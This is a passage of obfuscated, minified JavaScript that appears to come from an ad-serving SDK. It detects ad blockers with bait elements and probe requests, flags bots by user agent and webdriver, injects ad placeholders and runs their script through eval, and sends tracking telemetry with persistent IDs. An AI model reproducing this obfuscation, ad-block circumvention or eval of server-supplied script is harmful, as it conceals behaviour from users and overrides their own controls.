baseline","kind","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","<repeat-style>#","dump","!self","['~'|'|'|'^'|'$'|'*']? '='","vmin","none|[fill|fill-opacity|stroke|stroke-opacity]#","connection","Y29rcQ==","searchParams","__uspapiLocator","evaluate","<'container-name'> [/ <'container-type'>]?","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","//# sourceURL=rtb_adm.js","code","coupang","http://","Object","before doesn't belong to list","stringify","circle( [<shape-radius>]? [at <position>]? )","replaceState","compareByOriginalPositions","freeze","max","nonzero|evenodd","<symbol> <symbol>?","defineOutOfPageSlot","INTERSTITIAL","params","<single-animation-composition>#","pub_728x90","urlFilter","/asn","Range","display:none","open-quote|close-quote|no-open-quote|no-close-quote","<boolean-expr[","<'margin-right'>","hue-rotate( <angle> )","chromium","width-less-than","aps","isInIframe","webdriver","consumeUntilLeftCurlyBracket","generic( kai )|generic( fangsong )|generic( nastaliq )","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","5468170iFpTtq","Node_textContent","geniee","url-path-not-equal","rule",'" is expected',"string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","<bg-clip>#","readystatechange","none|[crop||cross]","dotted|solid|space|<string>","event","invert(","hostname","__as_rej","scroll|fixed|local","file","<font-weight-absolute>{1,2}","20030107","findLast","/ivt/detect"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","[restore-rejections] restoreDeferredRejections__nonadblock","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","adms","var( <custom-property-name> , <declaration-value>? )","leave","electron","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","<empty string>","nextNonWsCode","onParseError","msie","Element_innerHTML","querySelector","toLog","navigator.permissions.query is not a function","consumeNumber","constructor","charCode","scroll( [<axis>||<scroller>]? )","[<length-percentage>|<number>|auto]{1,4}","paint( <ident> , <declaration-value>? )","external","element-not-selector","marker-mid","<'height'>","pluginsLength","userLanguage","bad-url-token","nextElementSibling","generate"," |  ","as_domain","normal|text|emoji|unicode","<'margin-bottom'>","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","!boolean-group","/adsid/integrator.js","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","frame","protectUrlContext","sign( <calc-sum> )","encodeUrl"];return(a1F=function(){return t})()}function a1t(t,e){const n=a1F();return(a1t=function(t,e){return n[t-=188]})(t,e)}(function(t,e){const n=a1t,r=a1F();for(;;)try{if(331241==-parseInt(n(3138))/1+parseInt(n(2791))/2+-parseInt(n(1543))/3+parseInt(n(3147))/4+parseInt(n(2322))/5*(-parseInt(n(1798))/6)+-parseInt(n(1483))/7*(-parseInt(n(2609))/8)+parseInt(n(1087))/9*(parseInt(n(2973))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const uH=a1t;var F={9141:(t,e,n)=>{"use strict";const r=a1t;n.d(e,{A:()=>a});let i="",o=r(737);try{var s;i=null!==(s=document[r(1610)][r(1200)](r(319)))&&void 0!==s?s:r(1276);const t=document[r(1610)][r(1200)](r(3224))||document[r(1610)][r(1200)](r(2112));t&&(o=new URL(t,window[r(944)][r(1122)])[r(1439)])}catch(t){}const a={version:r(3069),sdkVersion:i,endpoint:o,env:r(1708),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1t;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(2077)][r(533)],insertBefore:Node[r(2077)][r(2410)]};function o(t,e){const n=r;e[n(1431)]?i[n(2410)][n(2725)](e[n(252)],t,e[n(1431)]):i[n(533)][n(2725)](e[n(2370)],t)}function s(t){const e=r;i[e(533)][e(2725)](document[e(2808)],t)}function a(t){const e=r,n=document[e(1876)](t[e(2911)]);for(const r of t[e(1653)]())n[e(240)](r,t[e(1200)](r));return n[e(2286)]=t[e(2286)],n}function c(){const t=r;try{if(null!=window[t(3205)][t(1492)]&&t(2029)===window[t(3205)][t(1492)][t(2029)][t(891)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1t;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(2890),p=r(2199);let g=0;function b(){const t=r;return![t(1571),t(348)][t(2629)]((e=>location[t(2986)][t(299)](e)))&&!window[t(682)]}function w(){const t=r;return o.A[t(2494)](p)||g[t(1735)]()}async function v(t){const e=r;return e(1897)===o.A[e(2494)](e(762),!1)||!(!(window[e(944)][e(2330)]+window[e(944)][e(1636)])[e(864)](e(2392))&&e(1897)!==o.A[e(2494)](e(2392),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(721)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(331)](p,g[n(1735)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(331)](p,g[e(1735)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1897)===o.A[e(2494)](e(762),!1)||(void 0!==m?m:b()&&![e(2869),e(348)][e(2629)]((t=>location[e(2986)][e(299)](t)))&&e(1897)===o.A[e(2494)](f)?(k(t)[e(721)]((t=>{const n=e;m=t,o.A[n(331)](f,t[n(1735)]())})),!0):(m=await k(t),o.A[e(331)](f,m[e(1735)]()),m))}async function x(t){return await async function(){const t=a1t;let e=!1;try{const n=document[t(1876)](t(2149));n[t(240)]("id",t(1480)),document[t(2808)][t(533)](n),n[t(240)](t(441),t(2514));const r=["ad",t(2062),t(1480),t(195),t(547),t(1888),t(2373),t(2434),t(2241),t(3193),t(1875),t(723),t(2956),t(371),t(2337),t(489),t(851),t(1157),t(1487)];for(const o of r){n[t(1764)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(315)](n);if(t(2339)===r[t(2352)]||t(3151)===r[t(2067)]){i.A[t(2511)](t(1846)),e=!0;break}}document[t(2808)][t(3092)](n)}catch(e){i.A[t(2511)](t(1674)[t(1665)](e))}return e}()?[!0,1]:await async function(){const t=a1t,e=XMLHttpRequest[t(1735)]();return!(!e[t(864)](t(2058))||!e[t(864)](t(1486))||(i.A[t(2511)](t(1082)),0))}()?[!0,2]:await async function(t){const e=a1t,n=[];if(t)for(const r of t)e(1031)===r[e(1535)]&&n[e(209)]({url:r[e(958)]});const r=window[e(944)][e(2986)][e(299)](e(1832));return r?n[e(209)]({url:e(1912)}):(n[e(209)]({url:e(273),mustIncludeStrings:[e(547)],mustExcludeStrings:[e(1770)]}),s.A[e(2905)]()||n[e(209)]({url:e(848),mustIncludeStrings:[e(1272)],mustExcludeStrings:[e(1770)]})),(await Promise[e(566)]([...n[e(3223)]((t=>A(t[e(958)],t[e(1416)],t[e(2589)]))),r?_():z()]))[e(2629)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1t,n=t[e(245)]||[],r=await Promise[e(566)](t[e(958)][e(3223)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1t;if(o(1495)===t[o(1535)]){const t=new XMLHttpRequest;t[o(2823)](o(2981),(()=>{const r=o;4===t[r(2557)]&&(t[r(918)]>=200&&t[r(918)]<300||n[r(864)](t[r(918)])?e():i())})),t[o(2823)](o(892),(()=>i())),t[o(2170)](o(354),r),t[o(1333)]()}else if(o(1296)===t[o(1535)])if(s.A[o(1259)]())A(r)[o(721)]((t=>t?i():e()))[o(1101)](i);else{const t=new Image;t[o(2823)](o(2646),(()=>e())),t[o(2823)](o(892),(()=>i())),t[o(2112)]=r}else if(o(2056)===t[o(1535)]){const t=document[o(1876)](o(2056));t[o(2823)](o(2646),(()=>e())),t[o(2823)](o(892),(()=>i())),t[o(2112)]=r,document[o(2808)][o(533)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2511)](o(1663)[o(1665)](t[o(958)])),!0):(i.A[o(2511)](o(1046)[o(1665)](t[o(958)],o(2583))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1296),url:[e(564),e(214)]})}async function A(t){const e=r;let n=arguments[e(572)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(572)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2494)]()[e(1813)][e(2725)](window,t);if(r[e(2556)])return!0;if(null===r[e(1590)]&&e(1347)===r[e(1535)])return!0;if(r[e(918)]<200||r[e(918)]>=300)return!0;const i=await r[e(516)]();if(0===i[e(572)])return!0;if(!n[e(930)]((t=>i[e(864)](t))))return!0;if(o[e(2629)]((t=>i[e(864)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2511)](e(1349)[e(1665)](t)),!1):(i.A[e(2511)](e(2303)[e(1665)](t,e(431))),!0)}return!1}async function _(){const t=r,e=document[t(1876)](t(553)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(441)][i(1540)](i(1435),"0"),e[i(441)][i(1540)](i(631),"0"),e[i(441)][i(1540)](i(2067),i(3151)),e[i(441)][i(1540)](i(1742),i(2339)),document[i(2808)][i(533)](e);const s=null===(o=d.A[i(2494)](window)[i(2512)][i(2494)][i(2725)](e,window))||void 0===o?void 0:o[i(397)];if(!s)return n(!1);s[i(1929)][i(2170)](),s[i(1929)][i(2290)](i(2913)),s[i(1929)][i(439)]();const a=s[i(1929)][i(1876)](i(2056));a[i(240)](i(2112),i(1912)),a[i(2823)](i(2646),(()=>n(!1))),a[i(2823)](i(892),(()=>n(!0))),s[i(1929)][i(2808)][i(533)](a)}));return e[t(2845)](),n}async function z(){const t=r,e=document[t(1876)](t(553)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(441)][i(1540)](i(1435),"0"),e[i(441)][i(1540)](i(631),"0"),e[i(441)][i(1540)](i(2067),i(3151)),e[i(441)][i(1540)](i(1742),i(2339)),document[i(2808)][i(533)](e);const s=null===(o=d.A[i(2494)](window)[i(2512)][i(2494)][i(2725)](e,window))||void 0===o?void 0:o[i(397)];if(!s)return n(!0);s[i(1929)][i(2170)](),s[i(1929)][i(2290)](i(2913)),s[i(1929)][i(439)]();const a=s[i(1929)][i(1876)](i(2056));a[i(240)](i(2112),i(273)),a[i(2823)](i(2646),(()=>{const t=i;try{var e;const r=s[t(547)];if(!r)return n(!0);if(!(null===(e=Object[t(2804)](r,t(1548)))||void 0===e?void 0:e[t(331)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2823)](i(892),(()=>n(!0))),s[i(1929)][i(2808)][i(533)](a)}));return e[t(2845)](),n}function S(){const t=r,e=o.A[t(2494)](t(1559),!1,t(1578));return!!e&&!!e[t(2525)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1t,n=e(2546)[e(1665)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(714)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(714)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(209)]({name:e(1084),value:t[e(2498)](1)});break;case"#":o[e(209)]({name:"id",value:t[e(2498)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(714)](t);if(!n)return;var c,l;o[e(209)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1t,n=await async function(t){const e=a1t;await(0,a.R)();const n=await async function(t){const e=a1t,n=(0,o.Wq)({protectUrlContext:t,url:""[e(1665)](r.A[e(2665)],e(2193)),endpoint:r.A[e(2665)]}),s=await fetch(n);if(200!==s[e(918)])return[];const a=await s[e(516)](),c=i.A[e(669)](a);return JSON[e(373)](c)}(t),c=[],u=document[e(1876)](e(2712));u[e(441)][e(1540)](e(2352),e(2339));const d=[];for(const t of n){const n=t[e(1017)][e(3223)](l)[e(2266)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1544)])&&void 0!==h?h:e(2712),i=document[e(1876)](n);for(const n of t[e(1378)])i[e(240)](n[e(891)],n[e(970)]);i[e(441)][e(1540)](e(2352),e(1645)),i[e(441)][e(1540)](e(2067),e(1396));const o=document[e(1876)](e(2712));o[e(533)](i),u[e(533)](o),r[e(209)]({element:i,selector:t,blocked:!1})}d[e(209)]({id:t.id,probes:r})}document[e(1590)][e(533)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2339)===window[e(315)](t[e(1445)])[e(2352)]&&(t[e(1348)]=!0);n[e(2266)]((t=>t[e(1348)]))[e(572)]/n[e(572)]>=.6&&c[e(209)](t)}return u[e(2845)](),c}(t);(0,c.Fj)(t,e(628),new Map([[e(2634),n[e(1197)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>I,HO:()=>V,JR:()=>M,KD:()=>P,LZ:()=>A,ME:()=>j,XZ:()=>O,d_:()=>R,gX:()=>D,m4:()=>W,mQ:()=>N,mm:()=>x,n5:()=>C,wZ:()=>_,xG:()=>L});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(4880),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1t;if(k)return k;try{k=document[t(1610)][t(1200)](t(2389))||t(2339)}catch(t){}return k}const _=t=>{const e=a1t;window[e(2823)](e(1748),(n=>{const r=e;n[r(1709)]&&r(1889)===n[r(1709)][r(2659)]&&F(t,n[r(1709)][r(2984)],n[r(1709)][r(2954)])}))};let z="",S="",T=!1;async function M(t,e,n,r){const o=a1t;var s;if(v&&e&&(0,m.L6)(t),I(t,o(2181),new Map([[o(2384),c.A[o(1595)]],[o(2319),o(e?1897:520)],[o(2822),o(n?1897:520)],[o(1242),null!==(s=h.A[o(2494)](o(1242)))&&void 0!==s?s:""],[o(523),window[o(682)]?o(1897):o(520)],[o(1945),e?String((0,i.Ki)()):o(1684)]])),await P(t),r&&!T){T=!0;const i=window[o(944)][o(1286)][o(299)](o(1825))||window[o(944)][o(1286)][o(299)](o(1802));let s=E(i);window[o(1489)]((()=>{const o=E(i);s!==o&&(s=o,M(t,e,n,r))}),100)}}function E(t){const e=a1t,n=window[e(944)][e(1122)][e(2525)]("#")[0];return t?n[e(2525)]("?")[0]:n}async function W(t,e){const n=a1t,r=new Map;r[n(331)](n(1502),e[n(1985)][n(1735)]()),void 0!==e[n(228)]&&r[n(331)](n(1370),e[n(228)][n(1735)]()),void 0!==e[n(785)]&&r[n(331)](n(1184),e[n(785)][n(1735)]()),void 0!==e[n(2247)]&&r[n(331)](n(3211),e[n(2247)][n(1735)]()),r[n(331)](n(1390),e[n(1560)][n(1735)]()),r[n(331)](n(1577),e[n(3091)][n(1735)]()),I(t,n(1931),r)}function R(t,e){const n=a1t,r=new Map;var i;r[n(331)](n(3053),n(710)),r[n(331)](n(1244),e[n(1165)][n(1103)][n(1735)]()),r[n(331)](n(1107),e[n(1165)][n(1107)]),e[n(1165)][n(2130)]&&(r[n(331)](n(1957),e[n(1165)][n(2130)][n(2140)][n(1735)]()),r[n(331)](n(2306),null!==(i=e[n(1165)][n(2130)][n(190)])&&void 0!==i?i:"eu")),void 0!==e[n(228)]&&r[n(331)](n(1370),e[n(228)][n(1735)]()),r[n(331)](n(1184),e[n(785)][n(1735)]()),I(t,n(2313),r)}async function N(t,e){const n=a1t;I(t,n(2448),new Map([[n(2384),c.A[n(1595)]],...e]))}const j=t=>{const e=a1t;I(t,e(1555),new Map([[e(2384),c.A[e(1595)]]]))},C=function(t,e){const n=a1t;return I(t,n(937),(arguments[n(572)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(331)](n(2299),e))},L=function(t,e,n,i,a,u,d,h){const m=a1t;let f=arguments[m(572)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(572)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(331)](i(914),a[i(1735)]()),Z(n),l.A[i(2511)](i(2920)[i(1665)](e,")"),(0,p.P)(n));const u=[{name:e,params:(0,p.P)(n)}],d=c.A[i(2665)]+i(2855)[i(1665)](location[i(2986)]),h=o.A[i(217)](JSON[i(2944)](u));H(t,c.A[i(2665)],u),await r.G[i(1878)](i(1446),(0,s.Wq)({protectUrlContext:t,url:d,endpoint:c.A[i(2665)]}),h)}(t,m(2790),new Map([[m(2384),c.A[m(1595)]],[m(2319),n[m(1735)]()],[m(2777),i],[m(2187),a[m(1735)]()],[m(423),u[m(1735)]()],[m(931),d[m(1735)]()],[m(725),h[m(1735)]()],...f]),e)},O=(t,e)=>{const n=a1t;I(t,n(603),new Map([[n(2384),c.A[n(1595)]],[n(2319),e[n(1735)]()]]))};function I(t,e,n){const r=a1t;Z(n);const i=A();if(i&&n[r(331)](r(2389),i),l.A[r(2511)](r(2920)[r(1665)](e,")"),(0,p.P)(n)),d.A[r(1185)]())return U(e,n);F(t,e,n)}const U=(t,e)=>{const n=a1t;let r=window;for(;r!==r[n(3117)][n(397)];)r=r[n(3117)][n(397)],r[n(1025)]({as_key:n(1889),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1t;var i;n[r(331)](r(914),y[r(1735)]()),w[r(209)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await P(t)},u.A[r(2494)](window)[r(2698)]?u.A[r(2494)](window)[r(2698)][r(2725)](window,i):u.A[r(2494)](window)[r(1738)][r(2725)](window,i,100))};async function P(t){const e=a1t,n=w;if(w=[],0===n[e(572)])return;if(c.A[e(2511)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(2665)])?(0,g.XV)(c.A[e(2665)],0):c.A[e(2665)],a=i+e(2855)[e(1665)](location[e(2986)]),l=o.A[e(217)](JSON[e(2944)](n));H(t,i,n),await r.G[e(1878)](e(1446),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:i}),l)}function H(t,e,n){const r=a1t,i=new Map;for(const t of n)i[r(331)](t[r(891)],[...i[r(2494)](t[r(891)])||[],{host:location[r(2986)],...t[r(2954)]}]);for(const[n,a]of i){const i=(0,s.Wq)({protectUrlContext:t,url:e+r(1964),endpoint:e});fetch(i,{method:r(1446),body:o.A[r(217)](JSON[r(2944)]({table:n,data:a}))})[r(1101)]((()=>{}))}}function D(t){v=Math[a1t(192)]()<t,y=t}function Z(t){const e=a1t;t[e(331)](e(811),(0,f.Ak)()),t[e(331)](e(958),location[e(1122)]),t[e(331)](e(3181),c.A[e(513)]),t[e(331)](e(2275),a.A[e(2029)]()[e(1735)]()),t[e(331)](e(1059),(0,i.FA)()),t[e(331)](e(1152),function(){const t=e,n=t(1152);try{var r;return S||(S=null!==(r=h.A[t(2494)](n,!1,t(196)))&&void 0!==r?r:"",S||(S=(0,f.Ak)(),h.A[t(331)](n,S,!1,t(196))),S)}catch(t){return""}}()),t[e(331)](e(1079),z||(z=(0,f.Ak)(),z)),t[e(331)](e(2724),Math[e(2684)](performance[e(2506)]())[e(1735)]())}function V(t,e,n){const r=a1t;if(!c.A[r(2511)]&&r(1897)!==h.A[r(2494)](r(2739),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1686)](i);n[t(572)]>0&&(e[t(209)](...Array[t(1033)](n)),r=r?""[t(1665)](r,", ")[t(1665)](i):i)}if(0===e[t(572)])continue;let i=Array[t(1033)](new Set(e));i=i[t(2266)]((e=>!i[t(2629)]((n=>n!==e&&n[t(2581)](e)))));const o=i[t(2493)](((e,n)=>e+n[t(218)]()[t(631)]),0),s=Math[t(2949)](...i[t(3223)]((e=>e[t(218)]()[t(1435)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2266)]((t=>t[r(1493)]()))[r(2266)]((t=>{const e=r,n=t[e(442)]();return i[e(1253)][e(2629)]((t=>t[e(2581)](n)))}))[r(2266)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(864)](i);){const t=window[n(315)](i)[n(587)];if(n(576)===t||n(197)===t)return!1;i=i[n(252)]}return!0}(t[r(442)](),i[r(1253)]))),s=o[r(572)],a=o[r(3223)]((t=>t[r(442)]()[r(218)]()))[r(3223)]((t=>t[r(1435)]*t[r(631)]))[r(2493)](((t,e)=>t+e),0),l=o[r(3223)]((t=>t[r(442)]()[r(218)]()[r(631)]))[r(1197)]("|");I(t,r(881),new Map([[r(2417),[s[r(1735)](),a[r(1735)](),l][r(1197)](",")],[r(1053),[window[r(2910)][r(1735)](),window[r(1484)][r(1735)](),document[r(1590)][r(3089)][r(1735)](),document[r(1590)][r(3171)][r(1735)]()][r(1197)](",")],[r(1726),[i[r(3043)],i[r(1435)][r(1735)](),i[r(631)][r(1735)](),i[r(528)][r(1735)]()][r(1197)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1t;n.d(e,{A:()=>i});class i{static[r(2029)](){const t=r;try{if(null!=window[t(3205)][t(1492)]&&t(2029)===window[t(3205)][t(1492)][t(2029)][t(891)])return!0}catch(t){}return!1}static[r(2905)](){const t=r;try{if(i[t(2029)]())return!1;const e=navigator[t(3070)][t(364)](),n=[t(2468)];return![t(1927),t(2202),t(3173),t(2400),t(1652),t(2393),t(569),t(1620),t(1294),t(3222),t(1260),t(1430),t(378)][t(2629)]((n=>e[t(864)](n)))&&n[t(2629)]((n=>e[t(864)](n)))}catch(t){}return!1}static[r(787)](){const t=r;try{if(i[t(2029)]())return!1;const e=navigator[t(3070)][t(364)]();if(e[t(864)](t(474))||e[t(864)](t(1226)))return!0;const n=[t(1294)];return![t(1927),t(2202),t(3173),t(2400),t(1652),t(2393),t(569),t(1620),t(3222),t(1260),t(1430),t(378)][t(2629)]((n=>e[t(864)](n)))&&n[t(2629)]((n=>e[t(864)](n)))}catch(t){}return!1}static[r(1259)](){const t=r;try{const e=navigator[t(3070)][t(364)]();return e[t(864)](t(1126))&&e[t(864)](t(1759))}catch(t){}return!1}static[r(1626)](){const t=r;try{return navigator[t(3070)][t(364)]()[t(864)](t(790))}catch(t){}return!1}static[r(3123)](){const t=r;return navigator[t(3070)][t(364)]()[t(864)](t(908))}}},5466:(g,D,k)=>{"use strict";k.d(D,{A7:()=>d,Vl:()=>Q,Wf:()=>E,Y1:()=>R,t_:()=>V,td:()=>G});var n=k(5281),S=k(3189),X=k(9324),z=k(7549),P=k(2691);function K(t){const e=a1t;return(0,n.md)(e(1482)+t)}function G(t,e){const n=a1t;var r;const i=(null!==(r=t[n(1462)])&&void 0!==r?r:[])[n(2266)]((t=>{var e;return null===(e=t[n(2140)])||void 0===e||e}))[n(2266)]((t=>!(t[n(614)]&&!e)));for(const t of i)if(n(3043)in t){const e=document[n(3007)](t[n(3043)]);e&&(e[n(1205)]=t[n(1998)])}else if(n(1252)in t){const e=document[n(2935)](t[n(1252)],document,null,XPathResult[n(1411)],null)[n(1631)];e instanceof HTMLElement&&(e[n(1205)]=t[n(1998)])}}function d(u,s){const Rz=a1t;var w;const p=(null!==(w=u[Rz(581)])&&void 0!==w?w:[])[Rz(2266)]((t=>{var e;return null===(e=t[Rz(2140)])||void 0===e||e}))[Rz(2266)]((t=>!(t[Rz(614)]&&!s)));p[Rz(2636)]((t=>(0,X.QI)(t[Rz(587)])[Rz(3223)]((e=>({placeholder:t,selected:e})))))[Rz(2266)]((t=>{const e=Rz;let{placeholder:n}=t;return!document[e(2034)](K(n.id))}))[Rz(1375)]((J=>{const RG=Rz;var j,x,o;let{placeholder:M,selected:Z}=J;const A=document[RG(1876)](null!==(j=M[RG(2911)])&&void 0!==j?j:RG(2712));A.id=K(M.id),A[RG(3207)]=M[RG(1998)],null===(x=M[RG(1378)])||void 0===x||x[RG(1375)]((t=>{const e=RG;A[e(240)](t[e(662)],t[e(970)])})),(0,P.bb)(A),(0,S.Ih)(null!==(o=M[RG(2302)])&&void 0!==o?o:[]),(0,S.xh)(A,Z,M[RG(587)][RG(1440)]),A[RG(1686)](RG(2056))[RG(1375)]((O=>eval(O[RG(967)])))})),p[Rz(2266)]((t=>{const e=Rz;var n;return!(null!==(n=t[e(587)][e(1045)])&&void 0!==n?n:[])[e(930)]((t=>(0,X.Gn)(t[e(2977)],t[e(970)])))}))[Rz(1375)]((t=>{const e=Rz;var n;return null===(n=document[e(2034)](K(t.id)))||void 0===n?void 0:n[e(2845)]()}))}function R(t,e){const n=a1t,r=new Set,i=t[n(2266)]((t=>{const r=n;var i;return!X.sR[r(864)](e,t[r(587)])||(null!==(i=t[r(587)][r(1165)][r(587)][r(1045)])&&void 0!==i?i:[])[r(2629)]((t=>!(0,X.Gn)(t[r(2977)],t[r(970)])))}));for(const t of i)r[n(1106)](t[n(964)]()),t[n(2845)]();return[t=t[n(2266)]((t=>!i[n(864)](t))),r]}function V(t,e){const n=a1t;t[n(2266)]((t=>!t[n(3137)]()||t[n(2171)]()||t[n(2859)]()))[n(1375)]((t=>t[n(424)](e)))}function Q(t){const e=a1t;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(3223)]((t=>t[e(587)])),u=r[e(2266)]((t=>!X.sR[e(864)](l,t)))[e(3223)]((t=>new S.Ay(i,t,o,s,c)));return u[e(1375)]((t=>t[e(1796)](a))),u}function E(t,e){const n=a1t;return t[n(2266)]((t=>t[n(2171)]()||t[n(2859)]()))[n(1375)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(209)](t[r(892)]()),z.A[r(2511)](r(2146)[r(1665)](t.id(),r(2576)),t[r(892)]())})),Object[n(343)](e)[n(2266)]((t=>e[t][n(572)]>3))[n(572)]>0}},9324:(g,D,k)=>{"use strict";const Rj=a1t;k.d(D,{Gn:()=>E,QI:()=>R,YS:()=>d,sR:()=>G});var 